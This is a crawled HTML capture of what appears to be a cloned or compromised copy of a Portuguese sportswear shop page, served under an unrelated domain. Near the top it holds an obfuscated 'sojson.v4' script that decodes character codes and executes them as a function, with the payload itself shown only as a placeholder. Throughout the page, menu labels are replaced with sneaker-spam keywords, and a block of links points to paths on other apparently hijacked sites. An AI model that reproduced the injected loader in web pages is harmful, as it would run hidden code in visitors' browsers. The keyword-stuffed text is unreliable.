

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B26%2B1%2B177
body_size: 40139
content:
<html class="no-js not-basket" lang="pt"> 
<meta name="referrer" content="never"> <script>
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
</script>
<script>
				</script> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/oswald/latin/font.css?v=57dbfb3" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/base-neue/font.css?v=2f822ab" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/poppins/font.css?v=e46e5aa" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/bootstrap-eleven.min.css?v=e7c1a41" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/roboto/latin/font.css?v=3eb668c" media="all"> <link id="canonicalLink" rel="canonical" href="https://11teamsports.pt/c/adidas-sportswear/gender-7"> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <meta name="Author" content="Roman Bílek"> <meta id="headMetaDescription" name="Description" content="Top Unisexo ❤️ será organizado por nós, o desempenho em campo depende de ti. Produtos 100% em stock ⭐ edições limitadas exclusivamente connosco."> <meta property="og:type" content="website"> <meta id="ogTitle" property="og:title" content="Unisexo - adidas gazelle 1968 black lady shoes for sale | AnthonyantonellisShops | 2 Número de produtos"> <meta property="og:description" content="Top Unisexo ❤️ será organizado por nós, o desempenho em campo depende de ti. Produtos 100% em stock ⭐ edições limitadas exclusivamente connosco."> <meta property="og:platformimage" content="https://i1.t4s.cz/img/logo-11teamsports.png"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"> <meta name="format-detection" content="telephone=no">  <meta name="robots" content="index,follow"> <title id="snippet--headTitleArea">Unisexo - adidas gazelle 1968 black lady shoes for sale | AnthonyantonellisShops | 2 Número de produtos</title> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-16x16.png" sizes="16x16"> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-32x32.png" sizes="32x32"> <link rel="apple-touch-icon" sizes="57x57" href="https://11teamsports.pt/apple-touch-icon-57x57.png"> <link rel="apple-touch-icon" sizes="72x72" href="https://11teamsports.pt/apple-touch-icon-72x72.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://11teamsports.pt/apple-touch-icon-76x76.png"> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-96x96.png" sizes="96x96"> <link rel="apple-touch-icon" sizes="114x114" href="https://11teamsports.pt/apple-touch-icon-114x114.png"> <link rel="apple-touch-icon" sizes="144x144" href="https://11teamsports.pt/apple-touch-icon-144x144.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://11teamsports.pt/apple-touch-icon-152x152.png"> <link rel="shortcut icon" href="https://11teamsports.pt/favicon.ico"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="https://11teamsports.pt/apple-touch-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <link rel="preconnect" href="https://i1.t4s.cz"> <link rel="preconnect" href="https://ajax.googleapis.com"> <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://apis.google.com"> <link rel="image_src" type="image/jpg" href="https://i1.t4s.cz/img/logo-11teamsports.png"> <style> svg * { display: none } </style> <meta name="theme-color" content="#ffffff"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/print.min.css?v=8e07940" media="print"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/master-eleven.min.css?v=c15ec04" media="all"> <script src="https://i1.t4s.cz/dist/js/jquery.min.js?v=74c6dce"></script> <script src="https://i1.t4s.cz/dist/js/popper.min.js?v=1a035c3"></script> <script src="https://i1.t4s.cz/dist/js/bootstrap.min.js?v=6abbdaa"></script> <script src="https://i1.t4s.cz/dist/js/nette.min.js?v=a707d78"></script> <script src="https://i1.t4s.cz/dist/js/hp.min.js?v=0a7fc70"></script> <script src="https://i1.t4s.cz/dist/js/nav.min.js?v=ed43ee6"></script> <script src="https://i1.t4s.cz/dist/js/ekko-lightbox.min.js?v=fb6638e"></script> <script src="https://public.wecoma.eu/lite/v1/wecoma-lite.js" async></script> <script>
					setTimeout(function() {
					}, 0);
				</script> <script src="https://i1.t4s.cz/dist/js/ion.rangeSlider.min.js?v=35f6f58"></script> <script src="https://i1.t4s.cz/dist/js/filters.min.js?v=7f1c340"></script> <script src="https://i1.t4s.cz/dist/js/filters-category.min.js?v=0284f44"></script> <script>let exponea_token = "0ef8f120-f8c5-11ea-85c7-d6aca5995c5d"</script> <script src="https://i1.t4s.cz/dist/js/exponea-new-version.min.js?v=1f2fc4c"></script> <script>  //TODO rerun

				window.Wecoma = window.Wecoma || {onready : []};
				window.Wecoma.onready.push(async function () {
					if (hasConsentMarketing === null) {
						await window.fillWacomaConsents();
					}
					if (hasConsentMarketing) {

						if (typeof (exponea) !== 'undefined') {
							exponea.track('view_category', {
								category_id: 2380,
								category_name: "Unisexo | 2 Número de produtos "
							})
						}
					}
				});
		</script> <script async src="https://scripts.luigisbox.tech/LBX-250805.js"></script>  <body data-shop_id="86" data-country="PT" data-lang="pt" class="shop-86 color-eleven not-basket" data-size="eu" data-shop_hp=" /" data-shop_login="/pt/home/try-login" data-shop_shoetype="EU" data-category="2380"> <!-- End Google Tag Manager (noscript) --> <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="klarna_live_client_NUkkYXd6bUtLSXZxR01iI012bzZ4ZCFuRUQ2SWctVCMsZDIyZmM0NTQtZDY3Ny00MzdmLTg0OGEtNDBiNWU5MWY4ZWYyLDEsbjdCVTJXeGZrQmk4VmZYb3E1MWljdzdqN0F4eWJTVGk4bjduWFcyUGFtOD0"></script> <script id="dw_consent_lbx">
			"{\"dw_consent\":false}"
		</script> <div id="outer-wrap"> <div class="info-message info-message--v2 w-100 bg-running-gradient-lighter "> <div class="info-stripe-usp-wrapper"> <div class="info-stripe-usp"> <div class="info-stripe-usp-item info-stripe-usp-item-1 d-none d-lg-block"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15 2V12C15 13.1 14.1 14 13 14H2V6C2 3.79 3.79 2 6 2H15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 14V17C22 18.66 20.66 20 19 20H18C18 18.9 17.1 18 16 18C14.9 18 14 18.9 14 20H10C10 18.9 9.1 18 8 18C6.9 18 6 18.9 6 20H5C3.34 20 2 18.66 2 17V14H13C14.1 14 15 13.1 15 12V5H16.84C17.56 5 18.22 5.39001 18.58 6.01001L20.29 9H19C18.45 9 18 9.45 18 10V13C18 13.55 18.45 14 19 14H22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8 22C9.10457 22 10 21.1046 10 20C10 18.8954 9.10457 18 8 18C6.89543 18 6 18.8954 6 20C6 21.1046 6.89543 22 8 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 22C17.1046 22 18 21.1046 18 20C18 18.8954 17.1046 18 16 18C14.8954 18 14 18.8954 14 20C14 21.1046 14.8954 22 16 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 12V14H19C18.45 14 18 13.55 18 13V10C18 9.45 18.45 9 19 9H20.29L22 12Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar"> <strong>Envio grátis</strong>adidas sobakov brown women pants sets with duster </div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-2 js-info-stripe-usp-item-0-replacer"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.0029 15C22.0029 18.87 18.8729 22 15.0029 22L16.0529 20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.00293 9C2.00293 5.13 5.13293 2 9.00293 2L7.95293 3.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.7031 4.44995L17.6831 6.74994L21.6231 4.45996" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.6831 10.82V6.73999" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16.743 2.21L14.343 3.53996C13.803 3.83996 13.353 4.59995 13.353 5.21995V7.75999C13.353 8.37999 13.793 9.13998 14.343 9.43998L16.743 10.77C17.253 11.06 18.093 11.06 18.613 10.77L21.013 9.43998C21.553 9.13998 22.003 8.37999 22.003 7.75999V5.21995C22.003 4.59995 21.563 3.83996 21.013 3.53996L18.613 2.21C18.103 1.93 17.263 1.93 16.743 2.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.35303 15.45L6.32303 17.7499L10.273 15.46" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M6.32324 21.82V17.74" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M5.39293 13.21L2.99294 14.54C2.45294 14.84 2.00293 15.5999 2.00293 16.2199V18.76C2.00293 19.38 2.44294 20.14 2.99294 20.44L5.39293 21.77C5.90293 22.06 6.74292 22.06 7.26292 21.77L9.66293 20.44C10.2029 20.14 10.6529 19.38 10.6529 18.76V16.2199C10.6529 15.5999 10.2129 14.84 9.66293 14.54L7.26292 13.21C6.74292 12.93 5.90293 12.93 5.39293 13.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar">
<strong>Podes devolver os produtos durante 30 dias</strong> sem questões</div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-3 d-none d-lg-block"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="25" height="24" viewbox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.7968 16.8604V18.8904C10.7968 20.6104 9.19675 22.0004 7.22675 22.0004C5.25675 22.0004 3.64673 20.6104 3.64673 18.8904V16.8604C3.64673 18.5804 5.24675 19.8004 7.22675 19.8004C9.19675 19.8004 10.7968 18.5704 10.7968 16.8604Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7952 14.11C10.7952 14.61 10.6552 15.07 10.4152 15.47C9.82522 16.44 8.61521 17.05 7.21521 17.05C5.81521 17.05 4.6052 16.43 4.0152 15.47C3.7752 15.07 3.63525 14.61 3.63525 14.11C3.63525 13.25 4.03523 12.48 4.67523 11.92C5.32523 11.35 6.2152 11.01 7.2052 11.01C8.1952 11.01 9.08523 11.36 9.73523 11.92C10.3952 12.47 10.7952 13.25 10.7952 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7968 14.11V16.86C10.7968 18.58 9.19675 19.8 7.22675 19.8C5.25675 19.8 3.64673 18.57 3.64673 16.86V14.11C3.64673 12.39 5.24675 11 7.22675 11C8.21675 11 9.10677 11.35 9.75677 11.91C10.3968 12.47 10.7968 13.25 10.7968 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.0451 10.9699V13.03C22.0451 13.58 21.6051 14.0299 21.0451 14.0499H19.0851C18.0051 14.0499 17.0151 13.2599 16.9251 12.1799C16.8651 11.5499 17.1051 10.9599 17.5251 10.5499C17.8951 10.1699 18.4051 9.94995 18.9651 9.94995H21.0451C21.6051 9.96995 22.0451 10.4199 22.0451 10.9699Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.04517 10.5V8.5C2.04517 5.78 3.68517 3.88 6.23517 3.56C6.49517 3.52 6.76517 3.5 7.04517 3.5H16.0452C16.3052 3.5 16.5552 3.50999 16.7952 3.54999C19.3752 3.84999 21.0452 5.76 21.0452 8.5V9.95001H18.9651C18.4051 9.95001 17.8951 10.17 17.5251 10.55C17.1051 10.96 16.8652 11.55 16.9252 12.18C17.0152 13.26 18.0051 14.05 19.0851 14.05H21.0452V15.5C21.0452 18.5 19.0452 20.5 16.0452 20.5H13.5452" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar"><strong>drawings of girls wearing adidas pants suits</strong></div> </div> </div> </div> </div> </div> <nav id="navigation"> <div class="nav-inner"> <div class="nav-head "> <ul class="nav-head-wrap nav-head-level-1"> <li id="nav-toggle" class="header-level-2-item blmr-menu-mob"> <div class="nav-sandwitch"> <span></span> <span></span> <span></span> <span></span> </div> </li> <li id="nav-toggle-search" class="header-level-2-item blmr-search-mob"> <a href="javascript:" class="nav-head-item nav-head-item__btn"> <span class="sr-only">Procurar</span> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i> </a> </li> <li id="nav-logo" class="blmr-logo"> <a href="/bebyshop/" class="nav-head-logo"> <img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="300" loading="lazy"> <span class="sr-only">AnthonyantonellisShops</span> </a> </li> <li id="snippet--kos_pocet_user" class="header-level-2-item blmr-user-admin-icon-mob " data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <a href="javascript:" class="nav-head-item nav-head-item__btn header-level-2--no-cart"> <span class="sr-only">cesto</span> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i> </a> </li> <li id="snippet--kos_pocet" class="header-level-2-item blmr-cart-icon-mob"> <a href="/bebyshop/basket/show" class="nav-head-item nav-head-item__btn" aria-label="cesto"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg></i> </a> </li> </ul> <ul class="nav-head-wrap nav-head-level-2"> <li id="nav-search" class="header-level-2-item header-level-2__search"> <form action="/bebyshop/c/adidas-sportswear" method="post" id="snippet--hledat" class="header-search w-100 order-lg-2 disabled"> <div class="header-search-group input-group" id="q0"> <input type="text" name="search" placeholder="Procurar" id="q" required disabled data-nette-rules='[{"op":":filled","msg":"This field is required."},{"op":":minLength","msg":"Termo procurado","arg":2}]' class="header-search__input blmr-search form-control search-inp" autocomplete="off" autocorrect="off" data-autocomplete-url="/c/adidas-sportswear?do=autocomplete"> <div class="header-search__append input-group-append"> <label for="q" class="header-search__clear" id="search-clear"> <span class="sr-only">Procurar</span> <i class="svg-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg></i> </label> <button class="btn header-search__btn" type="submit" title="Procurar" id="search-btn"> <i class="header-search__svg-icon svg-icon search mt-1"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i> <i class="header-search__svg-icon svg-icon loader mt-1"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></i> </button> </div> </div> <input type="hidden" name="_do" value="searchBox-searchProductForm-submit">
</form> <div id="snippet--search"> </div> </li> <li id="nav-search-close" class="header-level-2-item header-level-2__search-close disabled"> <a href="javascript:" class="nav-head-item">Fechar</a> </li> </ul> <ul class="nav-head-wrap nav-head-level-3 pl-3"> <li class="nav-head-drop nav-head-nodelay blmr-help-center-pc"> <a href="/bebyshop/pg/kontakt" class="nav-head-item"> Sobre Nós </a> <div class="header-dropdown header-phone"> <ul class="nav-dropdown-list header-userlist ">
<li class=""> <a class="Links_Good_Rands nav-link text-ellipsis " href="https://rwdf.cra.wallonie.be/fr/fcehpshop/en/products/puma-indoor-mii-warm-white-vapor-gray">el producto platform puma Turino Stacked EU 41 platform puma Black Rosewater</a> </li>
<li class=""> <a class="Links_Good_Rands nav-link text-ellipsis " href="https://www.avanca.com/bbebaaushop/onsi/athlete-lifestyle/relationships/bo-nix-wife-izzy-reaction-denver-broncos-qb-first-ever-win">Bo Nix's wife Izzy has 5-word reaction to Broncos QB's first-ever win</a> </li>
<li class=""> <a class="Links_Good_Rands nav-link text-ellipsis " href="https://www.latter.ee/dbbbcewshop/nike-honors-kobe-with-now-show-us-again-ad/">air force 1 lv8 ksa gs bv2551 100 white blue hero bright crimson - LatterShops, Show Us Again' Ad, Nike Honors Kobe With 'Now</a> </li>
<li class=""> <a class="Links_Good_Rands nav-link text-ellipsis " href="https://www.febacam.com/dbfbdgzshop/cosmetics/uhod-za-soboi/gigiena/intimnaya/175266901-gel-dlya-intimnoyi-gigiyeni-lingery-sensitive-care-micelyarniy-300">Website unavailable - OVHcloud</a> </li> <li class="nav-item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> Especialista em futebol desde 2007 </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/11teamsports-house-of-clubs" class="nav-link text-ellipsis "> purple and gold adidas hoodie black </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> Programa de Embaixadores </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> light blue mini adidas backpack 2017 </a> </li> <li class="nav-item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a> </li> <li class="nav-item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> adidas bonds in the philippines today images news </a> </li> </ul> </div> </li> <li class="nav-head-drop nav-head-nodelay blmr-help-center-pc"> <a href="/bebyshop/pt/pg/kontakt" class="nav-head-item"> <i class="svg-icon header-icon mr-2"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></i> <span class="d-none d-xl-inline"> Ajuda </span> </a> <div class="header-dropdown header-contact"> <ul class="nav-dropdown-list header-userlist "> <li class=""> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> adidas lacombe malaysia 2017 </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Reclamar item defeituoso </a> </li> <li class=""> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> Veste tua equipa </a> </li> <li class=""> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> adidas bb9943 women basketball players </a> </li> <li class=""> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Encontre o tamanho certo </a> </li> <li class=""> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a> </li> <li class=""> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class=""> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a> </li> </ul> </div> </li> <li class="nav-head-drop nav-head-delay blmr-user-admin-icon-pc"> <a href="/bebyshop/user" class="nav-head-item open-modal-login-in" data-toggle="modal" data-target="#modal-login"> <span class="sr-only">Usuário</span> <i class="nav-head-icon svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i> </a> <div class="header-dropdown header-login"> <ul class="nav-dropdown-list header-userlist"> <li class="nav-item"> <a class="nav-link text-ellipsis open-modal-login-in" href="/bebyshop/user/login" data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M144 112v51.6H48c-26.5 0-48 21.5-48 48v88.6c0 26.5 21.5 48 48 48h96v51.6c0 42.6 51.7 64.2 81.9 33.9l144-143.9c18.7-18.7 18.7-49.1 0-67.9l-144-144C195.8 48 144 69.3 144 112zm192 144L192 400v-99.7H48v-88.6h144V112l144 144zm80 192h-84c-6.6 0-12-5.4-12-12v-24c0-6.6 5.4-12 12-12h84c26.5 0 48-21.5 48-48V160c0-26.5-21.5-48-48-48h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96z"></path></svg></i> <strong class="ml-4">Iniciar sessão</strong> </a> </li> <li class="nav-item"> <a class="nav-link text-ellipsis open-modal-login-up" href="/bebyshop/user/register" data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M416 448h-84c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h84c17.7 0 32-14.3 32-32V160c0-17.7-14.3-32-32-32h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96zm-47-201L201 79c-15-15-41-4.5-41 17v96H24c-13.3 0-24 10.7-24 24v96c0 13.3 10.7 24 24 24h136v96c0 21.5 26 32 41 17l168-168c9.3-9.4 9.3-24.6 0-34z"></path></svg></i> <strong class="ml-4">Inscreve-te</strong> <small class="d-block ml-4">adidas blackbird pants for sale free</small> </a> </li> <li class="nav-item nav-rule"> <li class="nav-item"> <a class="nav-link text-ellipsis" href="/bebyshop/user/lost-password"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" fill="currentColor"><path fill="currentColor" d="M512 176.001C512 273.203 433.202 352 336 352c-11.22 0-22.19-1.062-32.827-3.069l-24.012 27.014A23.999 23.999 0 0 1 261.223 384H224v40c0 13.255-10.745 24-24 24h-40v40c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24v-78.059c0-6.365 2.529-12.47 7.029-16.971l161.802-161.802C163.108 213.814 160 195.271 160 176 160 78.798 238.797.001 335.999 0 